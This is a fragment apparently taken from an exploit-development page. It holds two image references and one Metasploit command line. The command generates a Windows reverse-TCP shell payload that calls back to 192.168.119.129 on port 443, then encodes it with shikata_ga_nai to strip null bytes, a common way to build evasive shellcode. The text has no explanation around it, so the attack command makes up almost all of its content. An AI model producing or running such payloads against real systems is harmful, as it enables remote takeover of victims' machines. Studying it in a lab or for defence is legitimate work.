 msfpayload windows/shell_reverse_tcp LHOST="192.168.119.129" LPORT=443 EXITFUNC=thread R | msfencode -b '\x00' -e x86/shikata_ga_nai
